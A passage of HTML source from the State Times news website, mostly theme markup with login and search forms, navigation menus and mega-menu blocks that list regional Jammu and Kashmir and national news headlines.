                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://statetimesnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-428"><a href="#">Disclaimer</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-429"><a href="#">Privacy</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-430"><a href="#">Advertisement</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-431"><a href="#">Contact us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/statetimes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/statetimes.news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/statetimes" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://statetimes1.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/state_times" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC68qj--ZvGzKLe2nXYoAslA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://statetimesnews.com/">
            <img class="td-retina-data" data-retina="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" src="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" alt=""/>
            <span class="td-visual-hidden">State Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_96e td_block_template_4">
<style>
/* custom css */
.tdi_1_96e.td-a-rec{
					text-align: center;
				}.tdi_1_96e .td-element-style{
					z-index: -1;
				}.tdi_1_96e.td-a-rec-img{
				    text-align: left;
				}.tdi_1_96e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_96e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!--<div class="td-all-devices"><a href="#" target="_blank"><img src="http://videos.statetimes.in/wp-content/uploads/2020/12/newspaper-rec728.jpg"/></a></div>--></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://statetimesnews.com/">
			<img class="td-retina-data" data-retina="https://statetimesnews.com/wp-content/uploads/2020/12/stlogosmall-300x52.jpg" src="https://statetimesnews.com/wp-content/uploads/2020/12/stlogosmall-300x52.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://statetimesnews.com/">
			<img class="td-retina-data" data-retina="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" src="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-613"><a href="https://statetimesnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-607"><a href="https://statetimesnews.com/category/top-stories/">Top Stories</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_76b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_76b" ><script>var block_tdi_2_76b = new tdBlock();
block_tdi_2_76b.id = "tdi_2_76b";
block_tdi_2_76b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_76b","tdc_css_class":"tdi_2_76b","tdc_css_class_style":"tdi_2_76b_rand_style"}';
block_tdi_2_76b.td_column_number = "3";
block_tdi_2_76b.block_type = "td_block_mega_menu";
block_tdi_2_76b.post_count = "5";
block_tdi_2_76b.found_posts = "7434";
block_tdi_2_76b.header_color = "";
block_tdi_2_76b.ajax_pagination_infinite_stop = "";
block_tdi_2_76b.max_num_pages = "1487";
tdBlocksArray.push(block_tdi_2_76b);
</script><div id=tdi_2_76b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/umesh-kumar-from-kathua-shines-on-world-stage-winning-two-gold-medals-at-world-raw-powerlifting-championship-held-in-moscow-russia/" rel="bookmark" class="td-image-wrap " title="Umesh Kumar from Kathua shines on world stage, winning two Gold Medals at World Raw Powerlifting Championship held in Moscow, Russia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Umesh Kumar from Kathua shines on world stage, winning two Gold Medals at World Raw Powerlifting Championship held in Moscow, Russia" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/12/maxresdefault-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/umesh-kumar-from-kathua-shines-on-world-stage-winning-two-gold-medals-at-world-raw-powerlifting-championship-held-in-moscow-russia/" rel="bookmark" title="Umesh Kumar from Kathua shines on world stage, winning two Gold Medals at World Raw Powerlifting Championship held in Moscow, Russia">Umesh Kumar from Kathua shines on world stage, winning two Gold&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-19-2/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 19" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST UPDATES November 19" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/11/sddefault-3-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-19-2/" rel="bookmark" title="ST UPDATES November 19">ST UPDATES November 19</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-17/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 17" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-17/" rel="bookmark" title="ST UPDATES November 17">ST UPDATES November 17</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-14/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 14" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST UPDATES November 14" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/11/maxresdefault-6-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-14/" rel="bookmark" title="ST UPDATES November 14">ST UPDATES November 14</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-updates-november-13-2/" rel="bookmark" class="td-image-wrap " title="ST UPDATES November 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST UPDATES November 13" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/11/sddefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-updates-november-13-2/" rel="bookmark" title="ST UPDATES November 13">ST UPDATES November 13</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_76b" data-td_block_id="tdi_2_76b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_76b" data-td_block_id="tdi_2_76b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-644"><a href="#">J&#038;K UT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-638"><a href="https://statetimesnews.com/category/jammu/">Jammu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-639"><a href="https://statetimesnews.com/category/kashmir/">Kashmir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-645"><a href="#">Ladakh UT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-647"><a href="https://statetimesnews.com/category/leh/">Leh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-646"><a href="https://statetimesnews.com/category/kargil/">Kargil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-637"><a href="https://statetimesnews.com/category/districts/">Districts</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3_d9b td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_3_d9b" ><script>var block_tdi_3_d9b = new tdBlock();
block_tdi_3_d9b.id = "tdi_3_d9b";
block_tdi_3_d9b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3_d9b","tdc_css_class":"tdi_3_d9b","tdc_css_class_style":"tdi_3_d9b_rand_style"}';
block_tdi_3_d9b.td_column_number = "3";
block_tdi_3_d9b.block_type = "td_block_mega_menu";
block_tdi_3_d9b.post_count = "5";
block_tdi_3_d9b.found_posts = "957";
block_tdi_3_d9b.header_color = "";
block_tdi_3_d9b.ajax_pagination_infinite_stop = "";
block_tdi_3_d9b.max_num_pages = "192";
tdBlocksArray.push(block_tdi_3_d9b);
</script><div id=tdi_3_d9b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/beopar-mandal-poonch-organises-meeting-discusses-security-issues-business-community-concerns-with-jk-police/" rel="bookmark" class="td-image-wrap " title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police" ><img class="entry-thumb" src="[data-uri]" alt="" title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-7-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/beopar-mandal-poonch-organises-meeting-discusses-security-issues-business-community-concerns-with-jk-police/" rel="bookmark" title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police">Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" class="td-image-wrap " title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes">POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/helicopter-service-launched-in-gulmarg-to-promote-tourism/" rel="bookmark" class="td-image-wrap " title="Helicopter service launched in Gulmarg to promote tourism" ><img class="entry-thumb" src="[data-uri]" alt="" title="Helicopter service launched in Gulmarg to promote tourism" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-6-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/helicopter-service-launched-in-gulmarg-to-promote-tourism/" rel="bookmark" title="Helicopter service launched in Gulmarg to promote tourism">Helicopter service launched in Gulmarg to promote tourism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/traffic-police-rural-kashmir-crack-down-on-stunt-driving-in-bandipora-vehicles-seized/" rel="bookmark" class="td-image-wrap " title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized" ><img class="entry-thumb" src="[data-uri]" alt="" title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-5-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/traffic-police-rural-kashmir-crack-down-on-stunt-driving-in-bandipora-vehicles-seized/" rel="bookmark" title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized">Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/protest-outside-gmc-kathua-as-family-of-deceased-demands-justice-and-swift-action-in-accident-death-case/" rel="bookmark" class="td-image-wrap " title="Protest outside GMC Kathua as family of deceased demands justice and swift action in accident death case" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/protest-outside-gmc-kathua-as-family-of-deceased-demands-justice-and-swift-action-in-accident-death-case/" rel="bookmark" title="Protest outside GMC Kathua as family of deceased demands justice and swift action in accident death case">Protest outside GMC Kathua as family of deceased demands justice and&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_d9b" data-td_block_id="tdi_3_d9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_d9b" data-td_block_id="tdi_3_d9b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-608"><a href="https://statetimesnews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_999 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_999" ><script>var block_tdi_4_999 = new tdBlock();
block_tdi_4_999.id = "tdi_4_999";
block_tdi_4_999.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_999","tdc_css_class":"tdi_4_999","tdc_css_class_style":"tdi_4_999_rand_style"}';
block_tdi_4_999.td_column_number = "3";
block_tdi_4_999.block_type = "td_block_mega_menu";
block_tdi_4_999.post_count = "5";
block_tdi_4_999.found_posts = "56";
block_tdi_4_999.header_color = "";
block_tdi_4_999.ajax_pagination_infinite_stop = "";
block_tdi_4_999.max_num_pages = "12";
tdBlocksArray.push(block_tdi_4_999);
</script><div id=tdi_4_999 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/toxic-waste-shifted-from-bhopals-union-carbide-factory-for-disposal-after-40-years/" rel="bookmark" class="td-image-wrap " title="Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after 40 years" ><img class="entry-thumb" src="[data-uri]" alt="" title="Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after 40 years" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/01/maxresdefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/toxic-waste-shifted-from-bhopals-union-carbide-factory-for-disposal-after-40-years/" rel="bookmark" title="Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after 40 years">Toxic waste shifted from Bhopal&#8217;s Union Carbide factory for disposal after&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/keeping-congress-out-of-power-in-jk-is-like-having-a-divorce-before-the-engagement-congress-has-become-a-liability-party-their-allies-are-letting-go-of-them-chugh/" rel="bookmark" class="td-image-wrap " title="“Keeping Congress out of power in J&amp;K is like having a divorce before the engagement. Congress has become a liability party; their allies are letting go of them”: Chugh" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Keeping Congress out of power in J&amp;K is like having a divorce before the engagement. Congress has become a liability party; their allies are letting go of them”: Chugh" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-149-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/keeping-congress-out-of-power-in-jk-is-like-having-a-divorce-before-the-engagement-congress-has-become-a-liability-party-their-allies-are-letting-go-of-them-chugh/" rel="bookmark" title="“Keeping Congress out of power in J&amp;K is like having a divorce before the engagement. Congress has become a liability party; their allies are letting go of them”: Chugh">“Keeping Congress out of power in J&amp;K is like having a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/due-to-misguided-policies-and-poor-financial-management-the-aap-government-in-delhi-has-pushed-punjab-into-an-economic-crisis-and-a-web-of-debt-bjp-leader-tarun-chugh/" rel="bookmark" class="td-image-wrap " title="Due to misguided policies and poor financial management, the AAP government in Delhi has pushed Punjab into an economic crisis and a web of debt: BJP leader Tarun Chugh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Due to misguided policies and poor financial management, the AAP government in Delhi has pushed Punjab into an economic crisis and a web of debt: BJP leader Tarun Chugh" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-102-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/due-to-misguided-policies-and-poor-financial-management-the-aap-government-in-delhi-has-pushed-punjab-into-an-economic-crisis-and-a-web-of-debt-bjp-leader-tarun-chugh/" rel="bookmark" title="Due to misguided policies and poor financial management, the AAP government in Delhi has pushed Punjab into an economic crisis and a web of debt: BJP leader Tarun Chugh">Due to misguided policies and poor financial management, the AAP government&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/bjp-national-general-secretary-tarun-chugh-pays-tribute-to-renowned-industrialist-ratan-tata/" rel="bookmark" class="td-image-wrap " title="BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist Ratan Tata" ><img class="entry-thumb" src="[data-uri]" alt="" title="BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist Ratan Tata" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-101-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/bjp-national-general-secretary-tarun-chugh-pays-tribute-to-renowned-industrialist-ratan-tata/" rel="bookmark" title="BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist Ratan Tata">BJP National General Secretary Tarun Chugh pays tribute to renowned Industrialist&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/aap-responsible-for-financial-mismanagement-of-punjab-tarun-chugh/" rel="bookmark" class="td-image-wrap " title="AAP responsible for financial mismanagement of Punjab: Tarun Chugh" ><img class="entry-thumb" src="[data-uri]" alt="" title="AAP responsible for financial mismanagement of Punjab: Tarun Chugh" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2024/10/maxresdefault-83-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/aap-responsible-for-financial-mismanagement-of-punjab-tarun-chugh/" rel="bookmark" title="AAP responsible for financial mismanagement of Punjab: Tarun Chugh">AAP responsible for financial mismanagement of Punjab: Tarun Chugh</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_999" data-td_block_id="tdi_4_999"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_999" data-td_block_id="tdi_4_999"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-881"><a href="https://statetimesnews.com/category/exclusive-videos/">Exclusive Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_9e6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_9e6" ><script>var block_tdi_5_9e6 = new tdBlock();
block_tdi_5_9e6.id = "tdi_5_9e6";
